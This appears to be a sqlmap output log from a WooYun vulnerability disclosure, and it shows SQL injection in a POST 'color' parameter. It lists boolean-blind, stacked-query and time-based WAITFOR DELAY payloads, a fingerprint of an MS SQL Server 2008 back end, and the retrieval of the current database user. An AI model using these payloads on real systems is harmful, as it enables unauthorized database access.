 Place: POST
Parameter: color
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Gen
Payload: color=-8724' OR (1594=1594)-- &gg1=&gg2=dnzVXLJA&i
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: color='; WAITFOR DELAY '0:0:5'--&gg1=&gg2=dnzVXLJA
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: color=' WAITFOR DELAY '0:0:5'--&gg1=&gg2=dnzVXLJA&
---
[17:11:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[17:11:16] [INFO] fetching current user
[17:11:16] [INFO] resumed: go01
current user: 'go01'
www.wooyun.org